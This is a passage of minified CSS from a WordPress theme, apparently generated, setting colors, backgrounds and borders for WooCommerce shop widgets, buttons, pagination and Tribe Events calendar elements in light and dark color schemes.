.woocommerce-page ul.product_list_widget li > .amount,.scheme_dark .woocommerce ul.cart_list li span .amount,.scheme_dark .woocommerce ul.product_list_widget li span .amount,.scheme_dark .woocommerce-page ul.cart_list li span .amount,.scheme_dark .woocommerce-page ul.product_list_widget li span .amount,.scheme_dark .woocommerce ul.cart_list li ins .amount,.scheme_dark .woocommerce ul.product_list_widget li ins .amount,.scheme_dark .woocommerce-page ul.cart_list li ins .amount,.scheme_dark .woocommerce-page ul.product_list_widget li ins .amount,.scheme_dark .woocommerce a:hover h3,.scheme_dark .woocommerce-page a:hover h3,.scheme_dark .woocommerce .cart-collaterals .order-total strong,.scheme_dark .woocommerce-page .cart-collaterals .order-total strong,.scheme_dark .woocommerce .checkout #order_review .order-total .amount,.scheme_dark .woocommerce-page .checkout #order_review .order-total .amount,.scheme_dark .woocommerce .star-rating,.scheme_dark .woocommerce-page .star-rating,.scheme_dark .woocommerce .star-rating:before,.scheme_dark .woocommerce-page .star-rating:before,.scheme_dark .widget_area_inner .widgetWrap ul > li .star-rating span,.scheme_dark .woocommerce #review_form #respond .stars a,.scheme_dark .woocommerce-page #review_form #respond .stars a{color:#b18857;}.scheme_original .woocommerce #review_form #respond form p input{border-color:#e9e4d0;}.scheme_dark .woocommerce #review_form #respond form p input{border-color:#352f2a;}.scheme_original .woocommerce-checkout #payment{background-color:#f0eddf;}.scheme_dark .woocommerce-checkout #payment{background-color:#423d38;}.scheme_original .woocommerce div.product span.price,.scheme_original .woocommerce div.product p.price,.scheme_original .woocommerce #content div.product span.price,.scheme_original .woocommerce #content div.product p.price,.scheme_original .woocommerce-page div.product span.price,.scheme_original .woocommerce-page div.product p.price,.scheme_original .woocommerce-page #content div.product span.price,.scheme_original .woocommerce-page #content div.product p.price,.scheme_original .woocommerce ul.products li.product .price,.scheme_original .woocommerce-page ul.products li.product .price,.scheme_original .woocommerce.widget_shopping_cart .total .amount,.scheme_original .woocommerce .widget_shopping_cart .total .amount,.scheme_original .woocommerce-page.widget_shopping_cart .total .amount,.scheme_original .woocommerce-page .widget_shopping_cart .total .amount{color:#504037;}.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce #content div.product span.price,.scheme_dark .woocommerce #content div.product p.price,.scheme_dark .woocommerce-page div.product span.price,.scheme_dark .woocommerce-page div.product p.price,.scheme_dark .woocommerce-page #content div.product span.price,.scheme_dark .woocommerce-page #content div.product p.price,.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce.widget_shopping_cart .total .amount,.scheme_dark .woocommerce .widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page.widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page .widget_shopping_cart .total .amount{color:#504037;}.scheme_original .woocommerce div.quantity span,.scheme_original .woocommerce-page div.quantity span{color:#fff;}.scheme_dark .woocommerce div.quantity span,.scheme_dark .woocommerce-page div.quantity span{color:#fff;}.scheme_original .woocommerce div.quantity span,.scheme_original .woocommerce-page div.quantity span{background-color:#b18857;}.scheme_dark .woocommerce div.quantity span,.scheme_dark .woocommerce-page div.quantity span{background-color:#b18857;}.scheme_original .woocommerce div.quantity span:hover,.scheme_original .woocommerce-page div.quantity span:hover{background-color:#7f6342;}.scheme_dark .woocommerce div.quantity span:hover,.scheme_dark .woocommerce-page div.quantity span:hover{background-color:#987143;}.scheme_original .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#acb4b6;}.scheme_dark .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#acb4b6;}.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#504037;}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#504037;}.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background-color:#504037;}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background-color:#504037;}.scheme_original .woocommerce .widget_price_filter .price_label span{color:#504037;}.scheme_dark .woocommerce .widget_price_filter .price_label span{color:#504037;}.scheme_original .woocommerce .woocommerce-message,.scheme_original .woocommerce-page .woocommerce-message,.scheme_original .woocommerce a.button.alt:active,.scheme_original .woocommerce button.button.alt:active,.scheme_original .woocommerce input.button.alt:active,.scheme_original .woocommerce #respond input#submit.alt:active,.scheme_original .woocommerce #content input.button.alt:active,.scheme_original .woocommerce-page a.button.alt:active,.scheme_original .woocommerce-page button.button.alt:active,.scheme_original .woocommerce-page input.button.alt:active,.scheme_original .woocommerce-page #respond input#submit.alt:active,.scheme_original .woocommerce-page #content input.button.alt:active,.scheme_original .woocommerce a.button:active,.scheme_original .woocommerce button.button:active,.scheme_original .woocommerce input.button:active,.scheme_original .woocommerce #respond input#submit:active,.scheme_original .woocommerce #content input.button:active,.scheme_original .woocommerce-page a.button:active,.scheme_original .woocommerce-page button.button:active,.scheme_original .woocommerce-page input.button:active,.scheme_original .woocommerce-page #respond input#submit:active,.scheme_original .woocommerce-page #content input.button:active{border-top-color:#504037;}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce-page .woocommerce-message,.scheme_dark .woocommerce a.button.alt:active,.scheme_dark .woocommerce button.button.alt:active,.scheme_dark .woocommerce input.button.alt:active,.scheme_dark .woocommerce #respond input#submit.alt:active,.scheme_dark .woocommerce #content input.button.alt:active,.scheme_dark .woocommerce-page a.button.alt:active,.scheme_dark .woocommerce-page button.button.alt:active,.scheme_dark .woocommerce-page input.button.alt:active,.scheme_dark .woocommerce-page #respond input#submit.alt:active,.scheme_dark .woocommerce-page #content input.button.alt:active,.scheme_dark .woocommerce a.button:active,.scheme_dark .woocommerce button.button:active,.scheme_dark .woocommerce input.button:active,.scheme_dark .woocommerce #respond input#submit:active,.scheme_dark .woocommerce #content input.button:active,.scheme_dark .woocommerce-page a.button:active,.scheme_dark .woocommerce-page button.button:active,.scheme_dark .woocommerce-page input.button:active,.scheme_dark .woocommerce-page #respond input#submit:active,.scheme_dark .woocommerce-page #content input.button:active{border-top-color:#504037;}.scheme_original #btn-buy,.scheme_original .woocommerce a.button,.scheme_original .woocommerce button.button,.scheme_original .woocommerce input.button,.scheme_original .woocommerce #respond input#submit,.scheme_original .woocommerce #content input.button,.scheme_original .woocommerce-page a.button,.scheme_original .woocommerce-page button.button,.scheme_original .woocommerce-page input.button,.scheme_original .woocommerce-page #respond input#submit,.scheme_original .woocommerce-page #content input.button,.scheme_original .woocommerce a.button.alt,.scheme_original .woocommerce button.button.alt,.scheme_original .woocommerce input.button.alt,.scheme_original .woocommerce #respond input#submit.alt,.scheme_original .woocommerce #content input.button.alt,.scheme_original .woocommerce-page a.button.alt,.scheme_original .woocommerce-page button.button.alt,.scheme_original .woocommerce-page input.button.alt,.scheme_original .woocommerce-page #respond input#submit.alt,.scheme_original .woocommerce-page #content input.button.alt,.scheme_original .woocommerce-account .addresses .title .edit,.scheme_original .woocommerce ul.products li.product .add_to_cart_button,.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#504037;}.scheme_dark #btn-buy,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce #content input.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce-page #respond input#submit,.scheme_dark .woocommerce-page #content input.button,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce #content input.button.alt,.scheme_dark .woocommerce-page a.button.alt,.scheme_dark .woocommerce-page button.button.alt,.scheme_dark .woocommerce-page input.button.alt,.scheme_dark .woocommerce-page #respond input#submit.alt,.scheme_dark .woocommerce-page #content input.button.alt,.scheme_dark .woocommerce-account .addresses .title .edit,.scheme_dark .woocommerce ul.products li.product .add_to_cart_button,.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#504037;}.scheme_original #btn-buy,.scheme_original .woocommerce a.button,.scheme_original .woocommerce button.button,.scheme_original .woocommerce input.button,.scheme_original .woocommerce #respond input#submit,.scheme_original .woocommerce #content input.button,.scheme_original .woocommerce-page a.button,.scheme_original .woocommerce-page button.button,.scheme_original .woocommerce-page input.button,.scheme_original .woocommerce-page #respond input#submit,.scheme_original .woocommerce-page #content input.button,.scheme_original .woocommerce a.button.alt,.scheme_original .woocommerce button.button.alt,.scheme_original .woocommerce input.button.alt,.scheme_original .woocommerce #respond input#submit.alt,.scheme_original .woocommerce #content input.button.alt,.scheme_original .woocommerce-page a.button.alt,.scheme_original .woocommerce-page button.button.alt,.scheme_original .woocommerce-page input.button.alt,.scheme_original .woocommerce-page #respond input#submit.alt,.scheme_original .woocommerce-page #content input.button.alt,.scheme_original .woocommerce-account .addresses .title .edit,.scheme_original .woocommerce ul.products li.product .add_to_cart_button,.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button{color:#fff;}.scheme_dark #btn-buy,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce #content input.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce-page #respond input#submit,.scheme_dark .woocommerce-page #content input.button,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce #content input.button.alt,.scheme_dark .woocommerce-page a.button.alt,.scheme_dark .woocommerce-page button.button.alt,.scheme_dark .woocommerce-page input.button.alt,.scheme_dark .woocommerce-page #respond input#submit.alt,.scheme_dark .woocommerce-page #content input.button.alt,.scheme_dark .woocommerce-account .addresses .title .edit,.scheme_dark .woocommerce ul.products li.product .add_to_cart_button,.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button{color:#fff;}.scheme_original #btn-buy:hover,.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce-account .addresses .title .edit:hover,.scheme_original .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:#b18857;}.scheme_dark #btn-buy:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce #content input.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce-page #respond input#submit:hover,.scheme_dark .woocommerce-page #content input.button:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover,.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce #content input.button.alt:hover,.scheme_dark .woocommerce-page a.button.alt:hover,.scheme_dark .woocommerce-page button.button.alt:hover,.scheme_dark .woocommerce-page input.button.alt:hover,.scheme_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_dark .woocommerce-page #content input.button.alt:hover,.scheme_dark .woocommerce-account .addresses .title .edit:hover,.scheme_dark .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:#b18857;}.scheme_original #btn-buy:hover,.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce-account .addresses .title .edit:hover,.scheme_original .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button:hover{color:#fff;}.scheme_dark #btn-buy:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce #content input.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce-page #respond input#submit:hover,.scheme_dark .woocommerce-page #content input.button:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover,.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce #content input.button.alt:hover,.scheme_dark .woocommerce-page a.button.alt:hover,.scheme_dark .woocommerce-page button.button.alt:hover,.scheme_dark .woocommerce-page input.button.alt:hover,.scheme_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_dark .woocommerce-page #content input.button.alt:hover,.scheme_dark .woocommerce-account .addresses .title .edit:hover,.scheme_dark .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button:hover{color:#fff;}.scheme_original .vc_row .woocommerce .products .post_item_wrap{background-color:#f0eddf;}.scheme_dark .vc_row .woocommerce .products .post_item_wrap{background-color:#423d38;}.scheme_original .woocommerce .woocommerce-info{border-color:#b18857;}.scheme_dark .woocommerce .woocommerce-info{border-color:#b18857;}.scheme_original .woocommerce .woocommerce-info:before{color:#504037;}.scheme_dark .woocommerce .woocommerce-info:before{color:#504037;}.scheme_original .article_style_boxed.woocommerce .woocommerce-error,.scheme_original .article_style_boxed.woocommerce .woocommerce-info,.scheme_original .article_style_boxed.woocommerce .woocommerce-message,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#423d38;}.scheme_dark .article_style_boxed.woocommerce .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce .woocommerce-message,.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#d6c3ad;}.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#423d38;}.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#d6c3ad;}.scheme_original .woocommerce span.new,.scheme_original .woocommerce-page span.new,.scheme_original .woocommerce span.onsale,.scheme_original .woocommerce-page span.onsale{background-color:#7f6342;}.scheme_dark .woocommerce span.new,.scheme_dark .woocommerce-page span.new,.scheme_dark .woocommerce span.onsale,.scheme_dark .woocommerce-page span.onsale{background-color:#987143;}.scheme_original .woocommerce span.new,.scheme_original .woocommerce-page span.new,.scheme_original .woocommerce span.onsale,.scheme_original .woocommerce-page span.onsale{color:#fff;}.scheme_dark .woocommerce span.new,.scheme_dark .woocommerce-page span.new,.scheme_dark .woocommerce span.onsale,.scheme_dark .woocommerce-page span.onsale{color:#fff;}.scheme_original .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_original .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#423d38;}.scheme_dark .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_dark .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#d6c3ad;}.scheme_original .woocommerce ul.products li.product .price,.scheme_original .woocommerce-page ul.products li.product .price,.scheme_original .woocommerce ul.products li.product .star-rating:before,.scheme_original .woocommerce ul.products li.product .star-rating span{color:#504037;}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .star-rating:before,.scheme_dark .woocommerce ul.products li.product .star-rating span{color:#504037;}.scheme_original .woocommerce ul.products li.product h3 a,.scheme_original .woocommerce-page ul.products li.product h3 a{color:#8b857d;}.scheme_dark .woocommerce ul.products li.product h3 a,.scheme_dark .woocommerce-page ul.products li.product h3 a{color:#8b857d;}.scheme_original .woocommerce ul.products li.product h3 a:hover,.scheme_original .woocommerce-page ul.products li.product h3 a:hover{color:#504037;}.scheme_dark .woocommerce ul.products li.product h3 a:hover,.scheme_dark .woocommerce-page ul.products li.product h3 a:hover{color:#504037;}.scheme_original .woocommerce ul.products li.product .price:after,.scheme_original .woocommerce-page ul.products li.product .price:after{background-color:#b18857;}.scheme_dark .woocommerce ul.products li.product .price:after,.scheme_dark .woocommerce-page ul.products li.product .price:after{background-color:#b18857;}.scheme_original .woocommerce ul.products li.product .price del,.scheme_original .woocommerce-page ul.products li.product .price del{color:#504037;}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#504037;}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_original,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_original{background-color:#352f2a;}.article_style_boxed.woocommerce ul.products li.product .post_item_wrap.scheme_dark,.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap.scheme_dark{background-color:#241f1b;}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_original,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_original{background-color:#423d38;}.article_style_boxed.woocommerce ul.products li.product .post_content.scheme_dark,.article_style_boxed.woocommerce-page ul.products li.product .post_content.scheme_dark{background-color:#d6c3ad;}.scheme_original .woocommerce div.product p.price:after{background-color:#b18857;}.scheme_dark .woocommerce div.product p.price:after{background-color:#b18857;}.scheme_original .products .post_item_wrap{background-color:#f0eddf;}.scheme_dark .products .post_item_wrap{background-color:#423d38;}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#b18857;}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#b18857;}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#b18857;}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#b18857;}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff;}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff;}.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{color:#b18857;}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#b18857;}.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#e9e4d0;}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#352f2a;}.scheme_original .woocommerce div.product .woocommerce-tabs .panel,.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#f0eddf;}.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#423d38;}.single-product div.product .woocommerce-tabs.trx-stretch-width.scheme_original{background-color:#e9e4d0;}.single-product div.product .woocommerce-tabs.trx-stretch-width.scheme_dark{background-color:#352f2a;}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#f0eddf;}.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#423d38;}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{background-color:#504037;}.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{background-color:#504037;}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#504037;}.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#504037;}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{background-color:#f0eddf;}.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{background-color:#423d38;}.scheme_original .single-product div.product .woocommerce-tabs.trx-stretch-width .panel{background-color:#f0eddf;}.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .panel{background-color:#423d38;}.scheme_original .woocommerce #review_form #respond textarea,.scheme_original .woocommerce-page #review_form #respond textarea{border-color:#e9e4d0;}.scheme_dark .woocommerce #review_form #respond textarea,.scheme_dark .woocommerce-page #review_form #respond textarea{border-color:#352f2a;}.scheme_original .woocommerce table.cart thead th,.scheme_original .woocommerce #content table.cart thead th,.scheme_original .woocommerce-page table.cart thead th,.scheme_original .woocommerce-page #content table.cart thead th{background-color:#b18857;}.scheme_dark .woocommerce table.cart thead th,.scheme_dark .woocommerce #content table.cart thead th,.scheme_dark .woocommerce-page table.cart thead th,.scheme_dark .woocommerce-page #content table.cart thead th{background-color:#b18857;}.scheme_original .woocommerce table.cart thead th,.scheme_original .woocommerce #content table.cart thead th,.scheme_original .woocommerce-page table.cart thead th,.scheme_original .woocommerce-page #content table.cart thead th{color:#fff;}.scheme_dark .woocommerce table.cart thead th,.scheme_dark .woocommerce #content table.cart thead th,.scheme_dark .woocommerce-page table.cart thead th,.scheme_dark .woocommerce-page #content table.cart thead th{color:#fff;}.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff;}.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff;}.scheme_original .top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:hover{color:#7f6342;}.scheme_dark .top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:hover{color:#987143;}.scheme_original .widget_shopping_cart .buttons .button.checkout{background-color:rgba(80,64,55,0);}.scheme_dark .widget_shopping_cart .buttons .button.checkout{background-color:rgba(80,64,55,0);}.scheme_original .widget_shopping_cart .buttons .button.checkout{color:#504037;}.scheme_dark .widget_shopping_cart .buttons .button.checkout{color:#504037;}.scheme_original .widget_shopping_cart .buttons .button.checkout:hover{color:#b18857;}.scheme_dark .widget_shopping_cart .buttons .button.checkout:hover{color:#b18857;}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li + li{border-color:#ddd;}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li + li{border-color:#e7e7e7;}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a{color:#8b857d;}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a{color:#8b857d;}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover > a,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a:hover{color:#504037;}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover > a,.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li > a:hover{color:#504037;}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#423d38;}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#d6c3ad;}.scheme_original .tribe-events-calendar thead th{background-color:#b18857;}.scheme_dark .tribe-events-calendar thead th{background-color:#b18857;}.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a{background-color:#b18857;}.scheme_dark a.tribe-events-read-more,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-nav-previous a,.scheme_dark .tribe-events-nav-next a,.scheme_dark .tribe-events-widget-link a,.scheme_dark .tribe-events-viewmore a{background-color:#b18857;}.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a{color:#fff;}.scheme_dark a.tribe-events-read-more,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-nav-previous a,.scheme_dark .tribe-events-nav-next a,.scheme_dark .tribe-events-widget-link a,.scheme_dark .tribe-events-viewmore a{color:#fff;}.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover{background-color:#7f6342;}.scheme_dark a.tribe-events-read-more:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-nav-previous a:hover,.scheme_dark .tribe-events-nav-next a:hover,.scheme_dark .tribe-events-widget-link 